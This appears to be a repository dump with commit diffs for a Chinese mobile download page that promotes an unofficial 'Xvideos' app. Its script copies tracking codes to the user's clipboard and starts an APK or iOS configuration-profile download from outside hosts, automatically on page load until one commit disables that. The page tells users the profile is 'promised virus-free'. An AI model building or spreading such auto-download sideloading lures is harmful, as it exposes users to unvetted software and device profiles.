
==== mobile.html @ 9c5f55a6 "Update mobile.html" ====
<html lang="zh" style="font-size: 47.7931px; overflow: hidden; height: 100%;" class="fp-enabled">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta data-n-head="true" name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
    <meta name="referrer" content="no-referrer">
    <title>Xvideos中文免费版</title>
    <meta data-n-head="true" name="keywords" content="Xvideos中文免费版">
    <meta data-n-head="true" name="description" content="Xvideos中文免费版">
    <link rel="shortcut icon" href="./favicon.ico">
    <link rel="stylesheet" href="./src/css/reset.css">
    <link rel="stylesheet" href="./src/css/mobile.css?_v=2.0">
    <link href="./src/layer/need/layer.css" type="text/css" rel="styleSheet" id="layermcss">
    <script src="./src/js/jquery.min.js"></script>
    <script src="./src/js/clipboard.min.js"></script>
    <script src="./src/layer/layer.js"></script>
    <script>
        if (window.navigator.userAgent.indexOf('Mobile') == -1 && window.navigator.userAgent.indexOf('iPhone') == -1 && window.navigator.userAgent.indexOf('iPad') - 1 && window.navigator.userAgent.indexOf('Android') == -1) {
            var code = window.location.search;
            window.location.href = 'index.html' + code;
        }
    </script>
    <script>
        (function (c, d) {
            var e = document.documentElement || document.body,
                a = "orientationchange" in window ? "orientationchange" : "resize",
                b = function () {
                    var f = e.clientWidth;
                    // e.style.fontSize = (f >= 750) ? "100px" : 100 * (f / 750) + "px"
                    e.style.fontSize = (f >= 580) ? "77px" : 77 * (f / 580) + "px"
                };
            b();
            c.addEventListener(a, b, false)
        })(window);
        window.browser = function () {
            var u = navigator.userAgent,
                app = navigator.appVersion;
            return {
                trident: u.indexOf('Trident') > -1, //IE内核
                presto: u.indexOf('Presto') > -1, //opera内核
                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
                mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
                // ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
                ios: /(iPhone|iPad|iPod|iOS|Mac)/i.test(u),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1, //android终端
                iPhone: u.indexOf('iPhone') > -1, //是否为iPhone或者QQHD浏览器
                iPad: /(?:iPad|PlayBook)/.test(u), //是否iPad
                webApp: u.indexOf('Safari') == -1, //是否web应该程序，没有头部与底部
                weixin: u.indexOf('MicroMessenger') > -1, //是否微信 （2015-01-22新增）
                qq: u.match(/QQ/i) == "qq", //是否QQ,
                safari: /Safari/.test(u) && !/Chrome/.test(u) && u.indexOf('MQQBrowser') < 0
            };
        }();
    </script>
</head>

<body>
    <div class="mobile">
        <div class="content">
            <div class="logo">
                <img src="./src/image/mobile/logo_xvideos2.png" alt="logo">
            </div>
            <div class="slogan">
                <img src="./src/image/mobile/img_text.png" alt="logo">
            </div>
            <div class="btn-box">
                <img class="btn btn_android" src="./src/image/mobile/btn_android.png">
                <img class="btn btn_ios" src="./src/image/mobile/btn_ios.png">
            </div>
            <footer class="footer">
                <span onclick="openDoc()">安装失败?点我查看安装教程</span>
            </footer>
        </div>
    </div>
    <div id="install-doc">
        <img src="./src/image/mobile/close.png" alt="" class="fix-close" onclick="closeDoc()">
        <iframe src="./doc.html" id="install-doc-iframe" width="100%" height="100%"
            frameborder="0"></iframe>
    </div>
    <!-- 弹出窗口 -->
    <div id="ios-mask">
        <div class="modal">
            <img class="close" onclick="closeMask()" src="/src/image/mobile/close.png" alt="" srcset="">
            <div class="content">
                <img src="/src/image/mobile/safari.png" alt="" srcset="">
                <div>
                    <h2>此链接只对<span style="color:red">Safari</span>有效</h2>
                    <h2>复制并在<span style="color:red">Safari</span>打开</h2>
                </div>
            </div>
            <div class="copy">
                <div class="address">
                    <span class="current_url"><script>document.write(location.href)</script></span>
                    <span data-clipboard-text="" class="copy_btn" onclick="copyUrl()">复制</span>
                </div>
            </div>
        </div>
    </div>
    <script>
        $('.mobile').css('height', window.innerHeight)

        function GetQueryString(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }

        function randomString(e) {    
            e = e || 32;
            var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",
            a = t.length,
            n = "";
            for (let i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));
            return n
        }

        var inviteCode = GetQueryString('inviteCode') || '';
        var channelCode = GetQueryString('channelCode') || '';
        if (inviteCode) {
            inviteCode = inviteCode.replace(/(^\s*)|(\s*$)/g, "");
            $('.btn').attr('data-clipboard-text', inviteCode);
        } else if (channelCode) {
            channelCode = channelCode.replace(/(^\s*)|(\s*$)/g, "");
            $('.btn').attr('data-clipboard-text', channelCode);
        }

        // 创建 唯一识别码
        var uuid = randomString(24)

        //剪切板
        var clipboard = new ClipboardJS('.btn')

        clipboard.on('success', function(e) {
            downloadApp(e)
        })
        clipboard.on('error', function(e) {
            downloadApp(e)
        })
        
        function downloadApp(e) {
            var appName = channelCode || 'EMAUVLTD';
            if(window.browser.ios) {
                if (!window.browser.safari) {
                    openMask()
                } else {
                    layer.open({
                        content: '正在下载描述文件<br/>如无法安装,请使用Safari浏览器访问此页面<br/>下载后请点击 设置=>已下载描述文件=>安装 承诺无毒,请放心使用',
                        skin: 'msg',
                        time: 8
                    })
                    if (inviteCode) {
                        window.location.href = `https://xvideoo.top/front/cluser/c/ios/invite/file?merchantAcct=sf01&inviteCode=${inviteCode}&uuid=${uuid}`
                    } else {
                        location.href = `https://xvideoo.top/front/cluser/c/ios/invite/file?merchantAcct=sf01&inviteCode=${appName}&uuid=${uuid}&codeType=agentCode`
                    }
                }
            } else {
                layer.open({
                    content: '应用正在安装中,十秒后无反应请再次点击下载!',
                    skin: 'msg',
                    time: 8
                })
                location.href = 'https://d3ruto4vul3wf8.cloudfront.net/sf01/channel/apk/' + appName + '.apk';
            }
        }

        function copyUrl() {
            var aux = document.createElement("input")
            aux.setAttribute("value", location.href)
            document.body.appendChild(aux)
            aux.select()
            document.execCommand("copy")
            document.body.removeChild(aux)
            // alert('复制成功,请使用Safari浏览器打开');
            layer.open({
                content: '复制成功,请使用Safari浏览器打开',
                skin: 'msg',
                time: 8
            });
        }

        function openMask() {
            $('#ios-mask').show()
        }

        function closeMask() {
            $('#ios-mask').hide()
        }

        function openDoc() {
            document.getElementById('install-doc').style.zIndex = 999;
            $('#install-doc').show()
        }

        function closeDoc() {
            document.getElementById('install-doc').style.zIndex = -2;
            $('#install-doc').hide()
        }
        
        // 自动下载
        downloadApp()
    </script>
</body>

</html>
---- src/css/mobile.css ----
body {
    background-color: #262941;
    font-size: 0.24rem;
    max-width: 750px;
    margin: 0 auto !important;
    position: relative;
}

.canvas {
    width: 100vw!important;
    height: 100vh!important;
    position: absolute;
    top: 0;
    left: 0;
}

.mobile {
    position: relative;
}

.mobile {
    display: flex;
    align-items: center;
    justify-content: center;
    background: url(../image/mobile/h5_bg.gif) top / cover no-repeat;
}

.mobile >.content {
    position: relative;
    z-index: 3;
}

.mobile >.content .logo {
    width: 50%;
    margin: 0 auto;
}

.mobile >.content .slogan {
    width: 80%;
    margin: calc(40 / 750 * 100vw) auto;
}

.mobile >.content .logo img,
.mobile >.content .slogan img {
    width: 100%;
}

.mobile >.content .btn-box {
    width: 50%;
    margin: calc(216 / 750 * 100vw) auto 0;
}

.mobile >.content .btn-box img {
    display: inline-block;
    width: 100%;
}

.mobile >.content .btn-box .btn_android {
    margin-bottom: calc(100 / 750 * 100vw);
}

.mobile >.content .footer {
    color: #fff;
    margin: calc(32 / 750 * 100vw) 0 0;
    text-align: center;
}

.mobile.img-bg >.content .footer {
    color: #2e2e2e;
}

#install-doc {
    z-index: -2;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    max-width: 750px;
    font-size: .24rem;
    overflow-y: auto;
    display: none;
}

#install-doc .fix-close {
    position: fixed;
    right: 0.35rem;
    top: 0.32rem;
    width: 0.66rem;
    height: 0.66rem;
}

#ios-mask {
    display: none;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, .3);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
}

#ios-mask .modal {
    width: 80vw;
    height: 20vh;
    position: absolute;
    left: 10vw;
    top: 30vh;
    background-color: #1ab3fa;
    border-radius: 20px;
}

#ios-mask .modal .close {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 35px;
    height: auto;
}

#ios-mask .modal .content {
    padding: 20px 30px;
    display: flex;
    align-items: center;
}

#ios-mask .modal .content h2 {
    margin: 0;
    color: #fff;
    font-weight: 500;
}

#ios-mask .modal .content p {
    margin: 0 0 10px 0;
    color: #fff;
}

#ios-mask .modal img {
    width: 50px;
    height: 50px;
    margin-right: 20px;
}

#ios-mask .modal .copy {
    width: 100%;
    height: 90px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
    background-color: #fff;
    overflow: hidden;
}

#ios-mask .modal .address {
    width: 65vw;
    height: 50px;
    border-radius: 25px;
    overflow: hidden;
    margin: 0 auto;
    background-color: #f4f4f4;
    display: flex;
    margin-top: 20px;
}

#ios-mask .modal .address span:nth-of-type(1) {
    display: block;
    width: 80%;
    line-height: 50px;
    padding-left: 10px;
    box-sizing: border-box;
}

#ios-mask .modal .address span:nth-of-type(2) {
    display: block;
    width: 20%;
    text-align: center;
    line-height: 50px;
    background-color: #3b8df9;
    color: #fff;
}
---- src/layer/need/layer.css ----
.layui-m-layer{position:relative;z-index:19891014}.layui-m-layer *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.layui-m-layermain,.layui-m-layershade{position:fixed;left:0;top:0;width:100%;height:100%}.layui-m-layershade{background-color:rgba(0,0,0,.7);pointer-events:auto}.layui-m-layermain{display:table;font-family:Helvetica,arial,sans-serif;pointer-events:none}.layui-m-layermain .layui-m-layersection{display:table-cell;vertical-align:middle;text-align:center}.layui-m-layerchild{position:relative;display:inline-block;text-align:left;background-color:#fff;font-size:14px;border-radius:5px;box-shadow:0 0 8px rgba(0,0,0,.1);pointer-events:auto;-webkit-overflow-scrolling:touch;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes layui-m-anim-scale{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layui-m-anim-scale{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.layui-m-anim-scale{animation-name:layui-m-anim-scale;-webkit-animation-name:layui-m-anim-scale}@-webkit-keyframes layui-m-anim-up{0%{opacity:0;-webkit-transform:translateY(800px);transform:translateY(800px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layui-m-anim-up{0%{opacity:0;-webkit-transform:translateY(800px);transform:translateY(800px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.layui-m-anim-up{-webkit-animation-name:layui-m-anim-up;animation-name:layui-m-anim-up}.layui-m-layer0 .layui-m-layerchild{width:90%;max-width:640px}.layui-m-layer1 .layui-m-layerchild{border:none;border-radius:0}.layui-m-layer2 .layui-m-layerchild{width:auto;max-width:260px;min-width:40px;border:none;background:0 0;box-shadow:none;color:#fff}.layui-m-layerchild h3{padding:0 10px;height:60px;line-height:60px;font-size:16px;font-weight:400;border-radius:5px 5px 0 0;text-align:center}.layui-m-layerbtn span,.layui-m-layerchild h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-m-layercont{padding:50px 30px;line-height:22px;text-align:center}.layui-m-layer1 .layui-m-layercont{padding:0;text-align:left}.layui-m-layer2 .layui-m-layercont{text-align:center;padding:0;line-height:0}.layui-m-layer2 .layui-m-layercont i{width:25px;height:25px;margin-left:8px;display:inline-block;background-color:#fff;border-radius:100%;-webkit-animation:layui-m-anim-loading 1.4s infinite ease-in-out;animation:layui-m-anim-loading 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.layui-m-layerbtn,.layui-m-layerbtn span{position:relative;text-align:center;border-radius:0 0 5px 5px}.layui-m-layer2 .layui-m-layercont p{margin-top:20px}@-webkit-keyframes layui-m-anim-loading{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes layui-m-anim-loading{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.layui-m-layer2 .layui-m-layercont i:first-child{margin-left:0;-webkit-animation-delay:-.32s;animation-delay:-.32s}.layui-m-layer2 .layui-m-layercont i.layui-m-layerload{-webkit-animation-delay:-.16s;animation-delay:-.16s}.layui-m-layer2 .layui-m-layercont>div{line-height:22px;padding-top:7px;margin-bottom:20px;font-size:14px}.layui-m-layerbtn{display:box;display:-moz-box;display:-webkit-box;width:100%;height:50px;line-height:50px;font-size:0;border-top:1px solid #D0D0D0;background-color:#F2F2F2}.layui-m-layerbtn span{display:block;-moz-box-flex:1;box-flex:1;-webkit-box-flex:1;font-size:14px;cursor:pointer}.layui-m-layerbtn span[yes]{color:#40AFFE}.layui-m-layerbtn span[no]{border-right:1px solid #D0D0D0;border-radius:0 0 0 5px}.layui-m-layerbtn span:active{background-color:#F6F6F6}.layui-m-layerend{position:absolute;right:7px;top:10px;width:30px;height:30px;border:0;font-weight:400;background:0 0;cursor:pointer;-webkit-appearance:none;font-size:30px}.layui-m-layerend::after,.layui-m-layerend::before{position:absolute;left:5px;top:15px;content:'';width:18px;height:1px;background-color:#999;transform:rotate(45deg);-webkit-transform:rotate(45deg);border-radius:3px}.layui-m-layerend::after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}body .layui-m-layer .layui-m-layer-footer{position:fixed;width:95%;max-width:100%;margin:0 auto;left:0;right:0;bottom:10px;background:0 0}.layui-m-layer-footer .layui-m-layercont{padding:20px;border-radius:5px 5px 0 0;background-color:rgba(255,255,255,.8)}.layui-m-layer-footer .layui-m-layerbtn{display:block;height:auto;background:0 0;border-top:none}.layui-m-layer-footer .layui-m-layerbtn span{background-color:rgba(255,255,255,.8)}.layui-m-layer-footer .layui-m-layerbtn span[no]{color:#FD482C;border-top:1px solid #c2c2c2;border-radius:0 0 5px 5px}.layui-m-layer-footer .layui-m-layerbtn span[yes]{margin-top:10px;border-radius:5px}body .layui-m-layer .layui-m-layer-msg{width:auto;max-width:90%;margin:0 auto;bottom:-150px;background-color:rgba(0,0,0,.7);color:#fff}.layui-m-layer-msg .layui-m-layercont{padding:10px 20px}

==== commit d32272ad: "Add files via upload" ====
--- a/mobile.html
+++ b/mobile.html
@@ -1,4 +1,4 @@
-<html lang="zh" style="font-size: 47.7931px; overflow: hidden; height: 100%;" class="fp-enabled">
+<html lang="zh" style="font-size: 47.7931px;" class="fp-enabled">
 
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
@@ -9,6 +9,8 @@
     <meta data-n-head="true" name="keywords" content="Xvideos中文免费版">
     <meta data-n-head="true" name="description" content="Xvideos中文免费版">
     <link rel="shortcut icon" href="./favicon.ico">
+    <link rel="stylesheet" href="./src/swiper/swiper.min.css">
+    <script src="./src/swiper/swiper.min.js"></script>
     <link rel="stylesheet" href="./src/css/reset.css">
     <link rel="stylesheet" href="./src/css/mobile.css?_v=2.0">
     <link href="./src/layer/need/layer.css" type="text/css" rel="styleSheet" id="layermcss">
@@ -57,23 +59,51 @@
 </head>
 
 <body>
-    <div class="mobile">
-        <div class="content">
+    <div class="page-main">
+        <div class="page-content">
             <div class="logo">
-                <img src="./src/image/mobile/logo_xvideos2.png" alt="logo">
-            </div>
-            <div class="slogan">
-                <img src="./src/image/mobile/img_text.png" alt="logo">
-            </div>
-            <div class="btn-box">
-                <img class="btn btn_android" src="./src/image/mobile/btn_android.png">
-                <img class="btn btn_ios" src="./src/image/mobile/btn_ios.png">
-            </div>
-            <footer class="footer">
-                <span onclick="openDoc()">安装失败?点我查看安装教程</span>
-            </footer>
+                <img src="./src/image/mobile/logo.png" alt="">
+            </div>
+            <div class="swiper">
+                <div class="swiper-wrapper">
+                    <div class="swiper-slide">
+                        <div class="slide-item">
+                            <img src="./src/image/mobile/ban_img1.png">
+                        </div>
+                    </div>
+                    <div class="swiper-slide">
+                        <div class="slide-item">
+                            <img src="./src/image/mobile/ban_img2.png">
+                        </div>
+                    </div>
+                    <div class="swiper-slide">
+                        <div class="slide-item">
+                            <img src="./src/image/mobile/ban_img3.png">
+                        </div>
+                    </div>
+                    <div class="swiper-slide">
+                        <div class="slide-item">
+                            <img src="./src/image/mobile/ban_img4.png">
+                        </div>
+                    </div>
+                    <div class="swiper-slide">
+                        <div class="slide-item">
+                            <img src="./src/image/mobile/ban_img5.png">
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div class="bottom">
+                <div class="download"></div>
+                <div class="text">
+                    <img src="./src/image/mobile/img_text.png" alt="">
+                </div>
+            </div>
         </div>
     </div>
+    <!-- <footer class="footer">
+        <span onclick="openDoc()">安装失败?点我查看安装教程</span>
+    </footer> -->
     <div id="install-doc">
         <img src="./src/image/mobile/close.png" alt="" class="fix-close" onclick="closeDoc()">
         <iframe src="./doc.html" id="install-doc-iframe" width="100%" height="100%"
@@ -99,7 +129,21 @@
         </div>
     </div>
     <script>
-        $('.mobile').css('height', window.innerHeight)
+        if (window.browser.ios) {
+            $('.download').addClass('btn-ios')
+        } else {
+            $('.download').addClass('btn-and')
+        }
+
+        var mySwiper = new Swiper('.swiper', {
+            // autoplay: true,
+            loop: true,
+            mousewheel: true,
+            slidesPerView: 1.5,
+            spaceBetween: 8,
+            centeredSlides: true,
+            initialSlide: 0
+        })
 
         function GetQueryString(name) {
             var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
@@ -121,17 +165,17 @@
         var channelCode = GetQueryString('channelCode') || '';
         if (inviteCode) {
             inviteCode = inviteCode.replace(/(^\s*)|(\s*$)/g, "");
-            $('.btn').attr('data-clipboard-text', inviteCode);
+            $('.download').attr('data-clipboard-text', inviteCode);
         } else if (channelCode) {
             channelCode = channelCode.replace(/(^\s*)|(\s*$)/g, "");
-            $('.btn').attr('data-clipboard-text', channelCode);
+            $('.download').attr('data-clipboard-text', channelCode);
         }
 
         // 创建 唯一识别码
         var uuid = randomString(24)
 
         //剪切板
-        var clipboard = new ClipboardJS('.btn')
+        var clipboard = new ClipboardJS('.download')
 
         clipboard.on('success', function(e) {
             downloadApp(e)
@@ -205,4 +249,4 @@
     </script>
 </body>
 
-</html>
+</html>--- a/src/css/mobile.css
+++ b/src/css/mobile.css
@@ -1,5 +1,5 @@
 body {
-    background-color: #262941;
+    background-color: #000;
     font-size: 0.24rem;
     max-width: 750px;
     margin: 0 auto !important;
@@ -14,59 +14,60 @@
     left: 0;
 }
 
-.mobile {
-    position: relative;
+.page-main {
+    /* display: flex;
+    align-items: center;
+    justify-content: center; */
 }
 
-.mobile {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    background: url(../image/mobile/h5_bg.gif) top / cover no-repeat;
+.page-main .page-content {
+
 }
 
-.mobile >.content {
-    position: relative;
-    z-index: 3;
+.page-main .page-content .logo {
+    padding: 24px;
 }
 
-.mobile >.content .logo {
-    width: 50%;
-    margin: 0 auto;
+.page-main .page-content .logo img {
+    width: auto;
+    height: 64px;
 }
 
-.mobile >.content .slogan {
-    width: 80%;
-    margin: calc(40 / 750 * 100vw) auto;
+.page-main .page-content .swiper {
+    display: flex;
 }
 
-.mobile >.content .logo img,
-.mobile >.content .slogan img {
+.page-main .page-content .swiper .swiper-wrapper .swiper-slide .slide-item img {
     width: 100%;
 }
 
-.mobile >.content .btn-box {
-    width: 50%;
-    margin: calc(216 / 750 * 100vw) auto 0;
-}
-
-.mobile >.content .btn-box img {
-    display: inline-block;
-    width: 100%;
-}
-
-.mobile >.content .btn-box .btn_android {
-    margin-bottom: calc(100 / 750 * 100vw);
-}
-
-.mobile >.content .footer {
-    color: #fff;
-    margin: calc(32 / 750 * 100vw) 0 0;
+.page-main .page-content .bottom {
     text-align: center;
 }
 
-.mobile.img-bg >.content .footer {
-    color: #2e2e2e;
+.page-main .page-content .bottom .download {
+    display: inline-block;
+    width: 240px;
+    height: 60px;
+    margin: 48px 0 24px;
+}
+
+.page-main .page-content .bottom .download.btn-and {
+    background: url(../image//mobile/btn_android.png) center / 100% no-repeat;
+}
+
+.page-main .page-content .bottom .download.btn-ios {
+    background: url(../image//mobile/btn_ios.png) center / 100% no-repeat;
+}
+
+.page-main .page-content .bottom .text {
+    width: 80%;
+    display: inline-block;
+    margin-bottom: 12px;
+}
+
+.page-main .page-content .bottom .text img {
+    width: 100%;
 }
 
 #install-doc {

==== commit 63d87054: "Update mobile.html" ====
--- a/mobile.html
+++ b/mobile.html
@@ -12,7 +12,7 @@
     <link rel="stylesheet" href="./src/swiper/swiper.min.css">
     <script src="./src/swiper/swiper.min.js"></script>
     <link rel="stylesheet" href="./src/css/reset.css">
-    <link rel="stylesheet" href="./src/css/mobile.css?_v=2.0">
+    <link rel="stylesheet" href="./src/css/mobile.css?_v=3.0">
     <link href="./src/layer/need/layer.css" type="text/css" rel="styleSheet" id="layermcss">
     <script src="./src/js/jquery.min.js"></script>
     <script src="./src/js/clipboard.min.js"></script>
@@ -249,4 +249,4 @@
     </script>
 </body>
 
-</html>+</html>

==== commit 7eee68a5: "Update mobile.html" ====
--- a/mobile.html
+++ b/mobile.html
@@ -12,7 +12,7 @@
     <link rel="stylesheet" href="./src/swiper/swiper.min.css">
     <script src="./src/swiper/swiper.min.js"></script>
     <link rel="stylesheet" href="./src/css/reset.css">
-    <link rel="stylesheet" href="./src/css/mobile.css?_v=3.0">
+    <link rel="stylesheet" href="./src/css/mobile.css?_v=4.0">
     <link href="./src/layer/need/layer.css" type="text/css" rel="styleSheet" id="layermcss">
     <script src="./src/js/jquery.min.js"></script>
     <script src="./src/js/clipboard.min.js"></script>

==== commit b882030c: "Update mobile.html" ====
--- a/mobile.html
+++ b/mobile.html
@@ -136,7 +136,7 @@
         }
 
         var mySwiper = new Swiper('.swiper', {
-            // autoplay: true,
+            autoplay: true,
             loop: true,
             mousewheel: true,
             slidesPerView: 1.5,

==== commit 1fd5080e: "Update mobile.html" ====
--- a/mobile.html
+++ b/mobile.html
@@ -245,7 +245,7 @@
         }
         
         // 自动下载
-        downloadApp()
+        // downloadApp()
     </script>
 </body>
 

==== commit a8d35b94: "Add files via upload" ====
--- a/mobile.html
+++ b/mobile.html
@@ -9,10 +9,8 @@
     <meta data-n-head="true" name="keywords" content="Xvideos中文免费版">
     <meta data-n-head="true" name="description" content="Xvideos中文免费版">
     <link rel="shortcut icon" href="./favicon.ico">
-    <link rel="stylesheet" href="./src/swiper/swiper.min.css">
-    <script src="./src/swiper/swiper.min.js"></script>
     <link rel="stylesheet" href="./src/css/reset.css">
-    <link rel="stylesheet" href="./src/css/mobile.css?_v=4.0">
+    <link rel="stylesheet" href="./src/css/mobile.css?_v=7894648641">
     <link href="./src/layer/need/layer.css" type="text/css" rel="styleSheet" id="layermcss">
     <script src="./src/js/jquery.min.js"></script>
     <script src="./src/js/clipboard.min.js"></script>
@@ -23,230 +21,94 @@
             window.location.href = 'index.html' + code;
         }
     </script>
-    <script>
-        (function (c, d) {
-            var e = document.documentElement || document.body,
-                a = "orientationchange" in window ? "orientationchange" : "resize",
-                b = function () {
-                    var f = e.clientWidth;
-                    // e.style.fontSize = (f >= 750) ? "100px" : 100 * (f / 750) + "px"
-                    e.style.fontSize = (f >= 580) ? "77px" : 77 * (f / 580) + "px"
-                };
-            b();
-            c.addEventListener(a, b, false)
-        })(window);
-        window.browser = function () {
-            var u = navigator.userAgent,
-                app = navigator.appVersion;
-            return {
-                trident: u.indexOf('Trident') > -1, //IE内核
-                presto: u.indexOf('Presto') > -1, //opera内核
-                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
-                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
-                mobile: !!u.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
-                // ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
-                ios: /(iPhone|iPad|iPod|iOS|Mac)/i.test(u),
-                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1, //android终端
-                iPhone: u.indexOf('iPhone') > -1, //是否为iPhone或者QQHD浏览器
-                iPad: /(?:iPad|PlayBook)/.test(u), //是否iPad
-                webApp: u.indexOf('Safari') == -1, //是否web应该程序，没有头部与底部
-                weixin: u.indexOf('MicroMessenger') > -1, //是否微信 （2015-01-22新增）
-                qq: u.match(/QQ/i) == "qq", //是否QQ,
-                safari: /Safari/.test(u) && !/Chrome/.test(u) && u.indexOf('MQQBrowser') < 0
-            };
-        }();
-    </script>
 </head>
 
 <body>
-    <div class="page-main">
-        <div class="page-content">
-            <div class="logo">
-                <img src="./src/image/mobile/logo.png" alt="">
-            </div>
-            <div class="swiper">
-                <div class="swiper-wrapper">
-                    <div class="swiper-slide">
-                        <div class="slide-item">
-                            <img src="./src/image/mobile/ban_img1.png">
-                        </div>
-                    </div>
-                    <div class="swiper-slide">
-                        <div class="slide-item">
-                            <img src="./src/image/mobile/ban_img2.png">
-                        </div>
-                    </div>
-                    <div class="swiper-slide">
-                        <div class="slide-item">
-                            <img src="./src/image/mobile/ban_img3.png">
-                        </div>
-                    </div>
-                    <div class="swiper-slide">
-                        <div class="slide-item">
-                            <img src="./src/image/mobile/ban_img4.png">
-                        </div>
-                    </div>
-                    <div class="swiper-slide">
-                        <div class="slide-item">
-                            <img src="./src/image/mobile/ban_img5.png">
-                        </div>
-                    </div>
-                </div>
-            </div>
-            <div class="bottom">
-                <div class="download"></div>
-                <div class="text">
-                    <img src="./src/image/mobile/img_text.png" alt="">
-                </div>
-            </div>
+    <video id="bg_video" class="bg_video" src="/src/video/2H5.mp4?_v=2.0" poster="/src/image/mobile/H5_00111.jpg" autoplay muted playsinline loop></video>
+    <div class="page-top">
+        <div class="logo">
+            <img src="./src/image/mobile/logo.png?_v=7894648641" alt="">
         </div>
     </div>
-    <!-- <footer class="footer">
-        <span onclick="openDoc()">安装失败?点我查看安装教程</span>
-    </footer> -->
-    <div id="install-doc">
-        <img src="./src/image/mobile/close.png" alt="" class="fix-close" onclick="closeDoc()">
-        <iframe src="./doc.html" id="install-doc-iframe" width="100%" height="100%"
-            frameborder="0"></iframe>
-    </div>
-    <!-- 弹出窗口 -->
-    <div id="ios-mask">
-        <div class="modal">
-            <img class="close" onclick="closeMask()" src="/src/image/mobile/close.png" alt="" srcset="">
-            <div class="content">
-                <img src="/src/image/mobile/safari.png" alt="" srcset="">
-                <div>
-                    <h2>此链接只对<span style="color:red">Safari</span>有效</h2>
-                    <h2>复制并在<span style="color:red">Safari</span>打开</h2>
-                </div>
-            </div>
-            <div class="copy">
-                <div class="address">
-                    <span class="current_url"><script>document.write(location.href)</script></span>
-                    <span data-clipboard-text="" class="copy_btn" onclick="copyUrl()">复制</span>
-                </div>
-            </div>
-        </div>
+    <div class="page-main">
+        <div class="download"></div>
     </div>
     <script>
-        if (window.browser.ios) {
-            $('.download').addClass('btn-ios')
-        } else {
-            $('.download').addClass('btn-and')
-        }
+        $(function() {
+            $('.bg_video').css({
+                'width': window.innerWidth + 'px',
+                'height': window.innerHeight + 'px'
+            })
 
-        var mySwiper = new Swiper('.swiper', {
-            autoplay: true,
-            loop: true,
-            mousewheel: true,
-            slidesPerView: 1.5,
-            spaceBetween: 8,
-            centeredSlides: true,
-            initialSlide: 0
-        })
+            function GetQueryString(name) {
+                var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
+                var r = window.location.search.substr(1).match(reg);
+                if (r != null) return unescape(r[2]);
+                return null;
+            }
 
-        function GetQueryString(name) {
-            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
-            var r = window.location.search.substr(1).match(reg);
-            if (r != null) return unescape(r[2]);
-            return null;
-        }
+            function randomString(e) {    
+                e = e || 32;
+                var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",
+                a = t.length,
+                n = "";
+                for (let i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));
+                return n
+            }
 
-        function randomString(e) {    
-            e = e || 32;
-            var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",
-            a = t.length,
-            n = "";
-            for (let i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));
-            return n
-        }
+            var inviteCode = GetQueryString('inviteCode') || '';
+            var channelCode = GetQueryString('channelCode') || '';
+            if (inviteCode) {
+                inviteCode = inviteCode.replace(/(^\s*)|(\s*$)/g, "");
+                $('.download').attr('data-clipboard-text', inviteCode);
+            } else if (channelCode) {
+                channelCode = channelCode.replace(/(^\s*)|(\s*$)/g, "");
+                $('.download').attr('data-clipboard-text', channelCode);
+            }
 
-        var inviteCode = GetQueryString('inviteCode') || '';
-        var channelCode = GetQueryString('channelCode') || '';
-        if (inviteCode) {
-            inviteCode = inviteCode.replace(/(^\s*)|(\s*$)/g, "");
-            $('.download').attr('data-clipboard-text', inviteCode);
-        } else if (channelCode) {
-            channelCode = channelCode.replace(/(^\s*)|(\s*$)/g, "");
-            $('.download').attr('data-clipboard-text', channelCode);
-        }
+            // 创建 唯一识别码
+            var uuid = randomString(24)
 
-        // 创建 唯一识别码
-        var uuid = randomString(24)
+            //剪切板
